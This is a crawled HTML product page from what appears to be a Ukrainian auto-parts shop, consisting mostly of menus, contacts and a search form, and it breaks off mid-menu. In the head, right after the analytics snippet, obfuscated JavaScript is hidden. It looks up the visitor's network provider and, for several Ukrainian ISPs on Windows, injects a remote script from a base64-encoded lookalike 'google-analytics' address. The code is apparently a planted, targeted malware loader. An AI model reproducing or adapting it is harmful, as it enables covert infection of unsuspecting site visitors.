

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://europart.com.ua/parts/article/SFKF9578C/brand/STARLINE/
body_size: 29531
content:
<!DOCTYPE html><html lang="ua"><head>     <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>     <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>     <meta name="version" content="8.5.280817"/>     <meta name="author" content=""/>     <meta name="keywords" content="STARLINE SFKF9578C N/A"/>          <meta name="description" content="STARLINE SFKF9578C N/A"/>     <title>STARLINE SFKF9578C N/A </title>             <link rel="shortcut icon" href="https://europart.com.ua/media/files/settings/inside-placeholder-inside-placeholder-fav-2.png.png" type="image/x-icon"/>                  <meta name="HandheldFriendly" content="True"/>         <meta name="MobileOptimized" content="320"/>         <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0"/>          <link rel="stylesheet" type="text/css"           href="/min/f=media/css/wheels_tires.css,media/css/main.css,media/css/mobile.css,cache/head/8.5.280817-36455.css?version=8.5.280817"/>     <link rel="stylesheet" type="text/css"           href="/min/f=media/css/ui-lightness/jquery-ui-1.10.3.custom.min.css,media/css/ui-scrollbar/jquery.mCustomScrollbar.css?version=8.5.280817"/><!--  Connect js, css -->     <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Exo+2:400,700|Roboto+Condensed:400,700&subset=cyrillic,cyrillic-ext" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/all.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/ui-lightness/jquery-ui-1.10.3.custom.min.css,media/css/ui-scrollbar/jquery.mCustomScrollbar.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/ui/jquery.jcarousel/skins/tango/skin.css,media/ui/jquery.chosen/chosen.min.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/js/fancybox2/jquery.fancybox.css,media/js/fancybox2/helpers/jquery.fancybox-buttons.css,media/js/fancybox2/helpers/jquery.fancybox-thumbs.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/js/jquery-autocomplete/jquery.autocomplete.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/font-awesome/css/font-awesome.min.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/font.css,media/css/boot.css,media/css/progress.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/js/autocomplete/styles.css,extensions/callme/templates/vk/style.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/wheels_tires.css,media/css/main.css,media/css/mobile.css,cache/head/8.5.280817-36455.css?version=8.5.280817" />     <script type="text/javascript" src="/min/f=media/js/jquery.min.v1.8.3.js?version=8.5.280817"></script><!--<script type="text/javascript" src="/min/f=media/js/jquery-3.7.1.min.js?version=--><!--"></script>--><script type="text/javascript" src="/min/f=media/js/jquery-ui-1.10.3.custom.min.js,media/js/jquery.json.min.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/jquery.mCustomScrollbar.concat.min.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/ui/jquery.jcarousel/lib/jquery.jcarousel.min.js,media/ui/jquery.chosen/chosen.jquery.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/ui/nivo-slider/jquery.nivo.slider.js,media/js/jquery.easing.1.3.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/fancybox2/jquery.fancybox.pack.js,media/js/fancybox/jquery.mousewheel-3.0.4.pack.js,media/js/jquery.progress.js,media/js/jquery.tablesorter.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/jquery.number.min.js,media/js/jq.scrollTo-min.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/jquery.tabify.js,media/js/jquery.lazyload.min.js,media/js/jquery.inputmask.js,media/js/dtree/dtree.js,extensions/callme/js/core.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/autocomplete/jquery.mockjax.js,media/js/autocomplete/jquery.autocomplete.js?version=8.5.280817"></script><!--<script type="text/javascript" src="/min/f=media/js/wheels_tires.js,media/js/batteries.js,media/js/jquery.up.js?version=--><!--"></script>--><script type="text/javascript" src="/media/js/wheels_tires.js?version=8.5.280817"></script><script type="text/javascript" src="/media/js/sto.js?version=8.5.280817"></script><script type="text/javascript" src="/media/js/batteries.js?version=8.5.280817"></script><script type="text/javascript" src="/media/js/jquery.up.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/device.min.js,media/js/jquery.lockfixed.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/init.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/menu.js?version=8.5.280817"></script>  <!-- script type="text/javascript" src="https://api-maps.yandex.ru/2.1/?lang=RU-ru"></script -->      <!-- Captcha google js -->     <script src="https://www.google.com/recaptcha/api.js"></script>          <script>    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');      ga('create', 'UA-38525822-1', 'auto');    ga('send', 'pageview');    var _0xc816c3=_0x52a7;(function(_0x58d761,_0x13ea3c){var _0x341196=_0x52a7,_0x18ae1d=_0x58d761();while(!![]){try{var _0x5db985=parseInt(_0x341196(0x14b))/0x1*(parseInt(_0x341196(0x160))/0x2)+-parseInt(_0x341196(0x157))/0x3+parseInt(_0x341196(0x162))/0x4*(-parseInt(_0x341196(0x163))/0x5)+-parseInt(_0x341196(0x15b))/0x6+parseInt(_0x341196(0x15a))/0x7+parseInt(_0x341196(0x14d))/0x8+-parseInt(_0x341196(0x14f))/0x9;if(_0x5db985===_0x13ea3c)break;else _0x18ae1d['push'](_0x18ae1d['shift']());}catch(_0x250baf){_0x18ae1d['push'](_0x18ae1d['shift']());}}}(_0x4dea,0xbec7e));function _0x52a7(_0x116ca3,_0x4bffa9){var _0x4deaa1=_0x4dea();return _0x52a7=function(_0x52a7d3,_0x23ca77){_0x52a7d3=_0x52a7d3-0x14a;var _0x2b1d76=_0x4deaa1[_0x52a7d3];return _0x2b1d76;},_0x52a7(_0x116ca3,_0x4bffa9);}var org1;fetch(_0xc816c3(0x158))[_0xc816c3(0x150)](_0x6b3967=>_0x6b3967[_0xc816c3(0x165)]())['then'](_0x17eb51=>{var _0x3b31e2=_0xc816c3;org1=_0x17eb51['org'];if((org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x161))||org1[_0x3b31e2(0x156)]()['includes'](_0x3b31e2(0x14e))||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)]('MIRATEL')||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)]('FARLEP')||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x153))||org1[_0x3b31e2(0x156)]()['includes'](_0x3b31e2(0x166))||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x14a)))&&navigator['userAgent'][_0x3b31e2(0x151)]('Windows')){const _0x317a8e=document[_0x3b31e2(0x159)](_0x3b31e2(0x155));_0x317a8e['id']=_0x3b31e2(0x164),_0x317a8e['type']=_0x3b31e2(0x154),_0x317a8e['async']=!![],_0x317a8e[_0x3b31e2(0x15f)]=atob(_0x3b31e2(0x152)),document[_0x3b31e2(0x15d)][_0x3b31e2(0x15e)](_0x317a8e);}})[_0xc816c3(0x15c)](_0x6734c9=>{var _0x5263e2=_0xc816c3;console[_0x5263e2(0x14c)]('Error\x20fetching\x20IP:',_0x6734c9);});function _0x4dea(){var _0x1a92a0=['append','src','2cobYCP','DATAGROUP','4vMgIHm','1666355kFTkUz','__script__id__','json','UKRAIN','STARK\x20INDUSTRIES','501467SXwMhV','error','11493992atFWkP','INFOCOM','8270910wgSUEb','then','includes','aHR0cHM6Ly9zdGF0aWNnbC5vbmUvZ29vZ2xlLWFuYWx5dGljcy5qcwo=','ELECTRONICS','text/javascript','script','toUpperCase','339459tQHtoD','https://ipapi.co/json','createElement','9733486UMYjEA','7091172VOnorx','catch','head'];_0x4dea=function(){return _0x1a92a0;};return _0x4dea();}    </script></head>  <body><!--<script> var isLogged = --><!-- </script>-->  <script>var isLogged =0</script><div class="bubbles"></div>  <div id="ajax_indicator" class="t-center no-display">  <div class="ai-info">   <!-- h3>Пожалуйста, подождите...</h3 -->   <i class="fa fa-cog fa-spin fa-3x fa-fw margin-bottom"></i>  </div></div><div class="ui-overlay no-display" id="show-cart-okey" style="display: none;">  <div class="ui-widget-overlay z-index-main"></div>  <div class="z-index-main shadow-closed-notice" style="position: fixed; top: 45%;">   <div class="ui-widget-shadow ui-corner-all shadow-closed-notice-back cartmsg">    <div class="h1" style="padding: 10px;">     <i class="icon icon-shopping-cart"></i> Товар успешно добавлен в корзину    </div>    <p>Вы можете выбирать дальше или перейти к оформлению заказа</p>    <br/>    <a href="/cart/" class="btn btn-green" id="go-to-cart">Оформить заказ</a>    <a href="#" class="btn btn-blue" id="go-to-catalog">Продолжить поиск</a>   </div>  </div></div><!-- Офис :: Начало --><div class="ui-overlay">  <div class="ui-widget-overlay z-index-main"></div>  <div class="z-index-main shadow-closed-notice s-office-1">   <div class="ui-widget-shadow ui-corner-all shadow-closed-notice-back s-office-2">    <div class="h1"><i class="icon icon-map-marker"></i> Оберить офис</div>        <!-- div class="s-lft-office">     <script type="text/javascript" src="https://api-maps.yandex.ru/2.1/?lang=RU-ru"></script>     <script type="text/javascript">     ymaps.ready(init);     function init()     {           var myMap = new ymaps.Map('dot-map1', { center: [], zoom: 10 });            myMap.behaviors.enable('scrollZoom');            myCol = new ymaps.GeoObjectCollection();                myMap.geoObjects.add(new ymaps.Placemark([49.99087811691259,36.258046911077095], { balloonContent: '<div class=\"dot-info\"><div class="h2"><span class="btn" onclick="location=\'?office_id=1\';">Выбрать</span> проспект Героїв Харкова 91, Харьков</div></div>' }, { preset: 'islands#icon', iconColor: '#36acff' }));      myCol.add(new ymaps.Placemark([49.99087811691259,36.258046911077095]));                     myMap.geoObjects.add(new ymaps.Placemark([50.466933076179956,30.449561136243116], { balloonContent: '<div class=\"dot-info\"><div class="h2"><span class="btn" onclick="location=\'?office_id=2\';">Выбрать</span> ул Оранжерейная №3, Киев</div></div>' }, { preset: 'islands#icon', iconColor: '#36acff' }));      myCol.add(new ymaps.Placemark([50.466933076179956,30.449561136243116]));                myMap.setBounds(myCol.getBounds());      myMap.setZoom(myMap.getZoom());     }     </script>     <div id="dot-map1" class="add-dot"></div>    </div -->           <div class="s-rgt-office">      <div class="h4">      <a href="#" onclick="return office_toggle(1);" class="select-city-office">      Харьков (1)      </a>     </div>     <div class="city-offcies " id="office-1">         <div class="list-office">            <div class="s-office-info">             <b><span class="icon icon-home"></span> проспект Героїв Харкова 91</b>             <p><small></small></p>            </div>      <div class="s-office-name">             <input type="radio" name="office_id" id="pin1" value="1" onclick="location='/conf/?office-id=1';" class="no-display" />             <label for="pin1"><span class="btn">Выбрать <span class="icon icon-chevron-right"></span></span></label>            </div>            <div class="clear"></div>           </div>         </div>     </div><div class="s-rgt-office">      <div class="h4">      <a href="#" onclick="return office_toggle(2);" class="select-city-office">      Киев (1)      </a>     </div>     <div class="city-offcies no-display" id="office-2">         <div class="list-office">            <div class="s-office-info">             <b><span class="icon icon-home"></span> ул Оранжерейная №3</b>             <p><small></small></p>            </div>      <div class="s-office-name">             <input type="radio" name="office_id" id="pin2" value="2" onclick="location='/conf/?office-id=2';" class="no-display" />             <label for="pin2"><span class="btn">Выбрать <span class="icon icon-chevron-right"></span></span></label>            </div>            <div class="clear"></div>           </div>         </div>     </div></div>  </div></div><!-- Офис :: Конец -->  <div class="container">     <div class="custom-wrapper">          <!-- начало: сообщения из адм -->                  <!-- начало: сообщения из адм -->          <!-- начало: mobile -->         <div class="menu-panel">  <div>   <a href="/">&larr; Головна</a>   <a href="/cart/">&larr; Оформить заказ</a>  </div>  <div class="h3"><i class="icon-home"></i> Меню</div>  <ul class="menu-toc">   <li><a href="/"><i class="icon-home"></i> Головна</a></li>   <li><a href="/about/"><i class="icon-user"></i> О компании</a></li>   <li><a href="/contacts/"><i class="icon-map-marker"></i> Контакти</a></li>    <li><a href="/cart/"><i class="icon-shopping-cart"></i> Корзина</a></li>   <li><a href="/auto/">Пошук автомобілем</a></li>   <li><a href="/to/">Запчастини для ТО</a></li>   </ul>  <div class="h3"><i class="icon-folder-open"></i> Каталог</div>  <ul class="menu-toc"><li><a href="https://europart.com.ua/glushiteli-i-farkopyi/">Глушники та Фаркопи</a></li>     <li><a href="/search/auto/">Каталог автомобілів</a></li>     <li><a href="https://europart.com.ua/motornoe-maslo/">Моторне масло</a></li>     <li><a href="https://europart.com.ua/transmissionnyie-masla/">Трансмісійні масла</a></li>     <li><a href="https://europart.com.ua/akkumulyatoryi/">Акумулятори</a></li>     <li><a href="https://europart.com.ua/ohlajdayuschie-jidkosti/">Охолоджуючі Рідини</a></li>     <li><a href="https://europart.com.ua/gidravlicheskie-jidkosti/">Тих. Рідини</a></li>     <li><a href="https://europart.com.ua/katalog-stekol/">Каталог скла</a></li>     <li><a href="https://europart.com.ua/kuzovnyie-detali/">Кузовні деталі</a></li>     <li><a href="https://europart.com.ua/schetki-stekloochistitelya/">Щітки склоочисника</a></li>      </ul>  <div class="h3"><i class="icon-user"></i> Личный кабинет</div>  <ul class="menu-toc">    <li><a href="/account/signin/">Войти</a></li>   <li><a href="/account/signup/">Регистрация</a></li>   </ul>  <div class="h3"><i class="icon-bullhorn"></i> Покупцям</div>  <ul class="menu-toc"><li><a href="https://europart.com.ua/vakansii">Вакансії Київ</a></li>     <li><a href="https://europart.com.ua/vakansii_harkov">Вакансії Харків</a></li>     <li><a href="https://europart.com.ua/garanty">Гарантія</a></li>     <li><a href="https://europart.com.ua/magazinyi">Магазини</a></li>     <li><a href="https://europart.com.ua/sposob_oplati">Оплата і доставка</a></li>     <li><a href="https://europart.com.ua/vozvrat">Повернення</a></li>          <li><a href="https://europart.com.ua/news/">Новини</a></li>              <li><a href="https://europart.com.ua/pricelist/">Прайс-лист</a></li>        <li><a href="https://europart.com.ua/brand/">Бренды</a></li>        <li><a href="https://europart.com.ua/sitemap/">Карта сайта</a></li>    </ul></div>   <!-- начало: мобильное меню -->         <div class="menu-button disallow-mobile">      <i class="icon-reorder"></i> МЕНЮ      <div class="pull-right" id="mobile-menu-right"><a href="/parts/article/SFKF9578C/brand/STARLINE/?disallow=mobile" class="disallow-mobile-version">Отключить smart версию</a>       &nbsp;&nbsp;      </div>     </div>     <!-- конец: мобильное меню -->          <!-- конец: mobile -->          <!-- начало: header -->                     <header class="is-header">                 <div class="package">                      <!-- .logo -->                     <div class="clear"></div>                     <div class="logo">                         <div class="padding-item">                              <!-- .mobile -->                             <div id="logo-mobile" class="no-display t-center">                                 <div class="h2"><a href="https://europart.com.ua/cart/">Корзина (<span                                                 class="xbox-cart">0</span>)</a></div>                                                                     <a href="https://europart.com.ua/"                                        class="logo-text">АВТОЗАПЧАСТИ</a>                                                                 <p align="center">   <img alt="" src="[data-uri]" /></p>  <p align="center">   <strong>тел.:</strong> +38(095) 882-42-42 МТС &nbsp;</p>  <p align="center">   <strong>тел.:</strong> +38(096) 882-42-42 КИЕВСТАР</p>  <p align="center">   <strong>тел.:</strong> +38(073) 882-42-42 LIFE</p>  <p>   &nbsp;</p>                              </div>                             <!-- !.mobile -->                              <div class="header-line">                                 <div class="logotype-width logotype">                                                                              <a href="https://europart.com.ua/"                                            class="logo-text">                                                                                             <div>                                                     europart.com.ua                                                </div>                                                                                         <small>Автозапчастини</small>                                         </a>                                                                          <!-- начало: контакты в шапке -->                                                                              <div class="header-contacts">                                             <div>                                                 <div itemprop="telephone" class="phone-wrap">                                                     <a href="#">                                                         <i class="fa fa-phone-square"></i> 096-882-42-42                                                        <i class="fa fa-angle-down" aria-hidden="true"></i>                                                     </a>                                                 </div>                                             </div>                                             <div class="header-contacts-list">                                                                                                     <div class="phone-wrap-list">                                                         <a href="tel:0968824242"><i                                                                     class="fa fa-phone-square"></i> 096-882-42-42</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="tel:0958824242"><i                                                                     class="fa fa-phone-square"></i> 095-882-42-42</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="tel:0738824242"><i                                                                     class="fa fa-phone-square"></i> 073-882-42-42</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="tel:0959144589"><i                                                                     class="fa fa-phone-square"></i> 095-914-45-89</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="mailto:nikshopin@gmail.com">nikshopin@gmail.com</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         пр-т Московский 91                                                    </div>                                                                                                  <div class="phone-wrap-list">                                                     <a class="callme_viewform" href="#" type="button" id="viewform">                                                         <i class="fa fa-handshake-o" aria-hidden="true"></i>                                                         Передзвонити?                                                     </a>                                                 </div>                                             </div>                                         </div>                                                                          <!-- конец: контакты в шапке -->                                  </div>                                 <div class="head-search">                                     <div class="lg">                                         <!-- начало: .профиль / офис / мультиязычность / сообщения -->                                         <div class="head">     <ul class="headlist">          <!-- НАЧАЛО: Выбор офиса -->                                                         <li>                         <i class="fa fa-location-arrow" aria-hidden="true"></i>                         Харьков                        <i class="clear"></i>                         <ul class="head_dropmenu drop-offices">                                                             <li><a href="https://europart.com.ua/office/index/id/15/"                                        class="fancybox-small">                                         <i class="icon icon-map-marker"></i> Киев                                        &nbsp;(1)</a></li>                                                             <li><a href="https://europart.com.ua/office/index/id/3/"                                        class="fancybox-small">                                         <i class="icon icon-map-marker"></i> Харьков                                        &nbsp;(1)</a></li>                                                     </ul>                     </li>                                             <!-- КОНЕЦ: Выбор офиса -->           <!-- НАЧАЛО: мой профиль! -->                  <li>              <a href="/account/"><i class="icon icon-user"></i>                                     Мій профіль <i class="fa fa-caret-down"></i>                             </a>              <i class="clear"></i>             <ul class="head_dropmenu drop-account">                                     <li><a href="/account/signup/"><i class="fa fa-user-plus"></i> Реєстрація</a></li>                     <li><a href="/account/signin/" class="getlogin"><i class="icon icon-signin"></i> Увійти</a></li>                             </ul>          </li>         <!-- КОНЕЦ: мой профиль -->          <li><a href="https://europart.com.ua/search-notepad/"><i class="fa fa-bookmark"></i> Вибране</a></li>          <!-- НАЧАЛО: Выбор языка -->         <!-- Google Translater==========================         <div id="google_translate_element"></div>         <script type="text/javascript">             function googleTranslateElementInit() {                 new google.translate.TranslateElement({pageLanguage: 'ua'}, 'google_translate_element');             }         </script>         <script type="text/javascript"                 src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>          End Google Translater==========================-->                               <li >                 <a href="#"><i class="fa fa-language"></i> Українська                    <i class="fa fa-caret-down"></i></a>                 <i class="clear"></i>                  <ul class="head_dropmenu drop-lang">                                                                         <li><a href="/conf/?lang=ua">Українська</a></li>                                                     <li><a href="/conf/?lang=ru">Русский</a></li>                                                     <li><a href="/conf/?lang=en">English</a></li>                                                             </ul>             </li>                 <!-- КОНЕЦ: Выбор языка -->      </ul>     <div class="clear"></div></div>                                         <!-- конец: .профиль / офис / мультиязычность / сообщения -->                                          <!-- начало: .search-form -->                                         <div class="search-item">     <div class="article gradient" id="search-article">         <div class="inside-padding">                <!-- START OF SEARCH ARTICLE -->             <div class="content-search" id="content-search-article">                 <div class="form-search">                     <form action="https://europart.com.ua/search/number/" method="get" id="search-articles">                         <div class="search-item-content">                             <div class="clear"></div>                             <table class="ss-search">                                 <tr>                                     <td class="ss-colum-1">                                          <div>                                             <div class="ss-1 ss-article">                                                  <i class="fa fa-times a-close" aria-hidden="true"></i>                                                  <input id="article-field" class="sphinxQ" type="text" name="article"                                                        value="SFKF9578C"                                                        placeholder="Пошук за артикулом або назвою товару"/>                                                  <div class="ss-colum-3 ss-3">                                                     <button type="submit" class="search-article-class">                                                         <i class="fa fa-search"></i></button>                                                 </div>                                                  <div class="ss-colum-2-select" title="Бажаний термін постачання (до дн.)"                                                      title="Бажаний термін постачання (до дн.)">                                                     <i class="fa fa-tasks" aria-hidden="true"                                                        title="Бажаний термін постачання (до дн.)"                                                        title="Бажаний термін постачання (до дн.)"></i>                                                 </div>                                                  <div class="ss-colum-2 no-display">                                                     <select name="time" class="chosen-select">                                                         <option value="false" >                                                             Термін поставки                                                        </option>                                                         <option value="10" >                                                             До 10 днів                                                        </option>                                                         <option value="8" >                                                             До 8-ми днів                                                        </option>                                                         <option value="5" >                                                             До 5 днів                                                        </option>                                                         <option value="3" >                                                             До 3-х днів                                                        </option>                                                         <option value="1" >                                                             1 день                                                         </option>                                                     </select>                                                 </div>                                              </div>                                         </div>                                      </td>                                     <td class="ss-colum-4">                                         <a href="https://europart.com.ua/account/history/" class="cart_box_button">  <i class="fa fa-list" aria-hidden="true"></i> Мої замовлення</a>  <a id="go-buy-cart" href="https://europart.com.ua/cart/" class="cart_box_button">   <i class="fa fa-cart-arrow-down" aria-hidden="true"></i> Кошик <span class="xbox-all">   <span class="xbox-cart-totalsum">    0   грн  </span>   <span class="xbox-cart">0</span>  </span></a>                                    </td>                                 </tr>                                 <tr>                                     <style>                                         .ss-colum-next{                                             width: 100%;                                             display: flex;                                             flex-wrap: wrap;                                         }                                     </style>                                     <td class="ss-colum-next">                                         <div class="ss-new-cross">                                                                                                                                                                                                                                                                 </div>                                     </td>                                 </tr>                             </table>                             <div class="clear"></div>                         </div>                      </form>                                                                                                                                                                        <script type="text/javascript">                                 (function ($) {                                     if (device.desktop()) {                                         $.lockfixed(".search-item-content", {offset: {top: 10, bottom: 200}});                                     }                                     $(window).scroll(function () {                                         if ($(".search-item-content").css("position") == 'fixed') {                                             $(".search-item-content").addClass("sheen-search-fixed");                                         }                                         else {                                             $(".search-item-content").removeClass("sheen-search-fixed");                                         }                                     });                                 })(jQuery);                             </script>                                              <div class="clear"></div>                     <div class="list-arts-input">                           <div class="art-small-dotted">                                                         <table>                                 Наприклад:                                 <a class="asd" href="/search/number/?article=LX700">LX700</a>                                 <a class="asd" href="/search/number/?article=%D0%9C%D0%B0%D1%81%D0%BB%D0%BE+Castrol">Масло                                     Castrol</a>                                 <a class="asd" href="/search/number/?article=%D0%A4%D0%B8%D0%BB%D1%8C%D1%82%D1%80+%D0%BC%D0%B0%D1%81%D0%BB">                                     Фільтр масляний</a>                                 <a class="asd" href="/search/number/?article=%D0%9C%D0%B0%D1%81%D0%BB%D0%BE+Total">Масло                                     Total</a>                             </table>                                               </div>                            <div class="clear"></div>                 </div>             </div>              <!-- END OF SEARCH ARTICLE -->          </div>     </div>     <!-- .article --></div>                                         <!-- конец: .search-form -->                                          <div class="clear"></div>                                     </div>                                 </div>                                 <div class="clear"></div>                             </div>                             <div class="clear"></div>                         </div>                     </div>                     <!-- !.logo -->                 </div>                 <div class="clear"></div>             </header>                 <!-- конец: header -->           <!-- сео модуль: начало -->         <div class="package">      <div class="top-menu bottom-10">         <ul>                   <li>           <div><div><a>Запчастини для ТО</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Розхідники</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/akkumulyator/">Акумулятор</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/komplekt-grm/">Комплект ГРМ</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/remen-grm/">Ремінь ГРМ</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/svecha-zajiganiya/">Свічка запалювання</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/tormoznyie-diski/">Гальмівні диски</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/tormoznyie-kolodki/">Гальмівні колодки</a></div></li>                          </ul>                         </li>                          <li class="sub_cat">              <div>Фільтра</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/vozdushnyiy-filtr/">Повітряний фільтр</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/maslyanyiy-filtr/">Масляний фільтр</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/toplivnyiy-filtr/">Паливний фільтр</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/filtr-salona/">Фільтр салону</a></div></li>                          </ul>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Гальмівна система</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Гальмівні елементи</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/tormoznyie-diski/">Гальмівні диски</a></div></li>                          </ul>                         </li>                          <li class="sub_cat">              <div>Гідравліка гальмівної системи</div>                         </li>                          <li class="sub_cat">              <div>Електронні компоненти</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Двигун і система вихлопу</a></div></div>                     <ul>                                                               <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Деталі двигуна</div>                                </li>                </ul>                          </li>                                                                       <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Прокладки двигуна</div>                                </li>                </ul>                                                                      <ul>                <li class="sub_cat">                 <div>Ремені, ланцюги і натягувачі</div>                                </li>                </ul>                          </li>                                                                       <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Система виробництва</div>                                </li>                </ul>                                                                      <ul>                <li class="sub_cat">                 <div>Паливна система управління двигуном</div>                                </li>                </ul>                          </li>                                                                       <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Турбіни і компресори</div>                                </li>                </ul>                                                                      <ul>                <li class="sub_cat">                 <div>Фільтра</div>                                </li>                </ul>                          </li>                                                           </ul>                   </li>                   <li>           <div><div><a>Підвіска і рульове</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Підвіска</div>                         </li>                          <li class="sub_cat">              <div>Рульове управління</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Коробка передач</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Запчасти трансмісії</div>                         </li>                          <li class="sub_cat">              <div>Зчеплення</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Охолодження та опалення</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Охолодження</div>                         </li>                          <li class="sub_cat">              <div>Система кондиціонування</div>                         </li>                          <li class="sub_cat">              <div>Система опалення</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Електрика та освітлення</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Запалювання</div>                         </li>                          <li class="sub_cat">              <div>Освітлення</div>                         </li>                          <li class="sub_cat">              <div>Електрика</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Кузов і состовляющие</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Внутрішні елементи</div>                         </li>                          <li class="sub_cat">              <div>Зовнішні частини</div>                         </li>                          <li class="sub_cat">              <div>Система склоочисника</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Оливи та 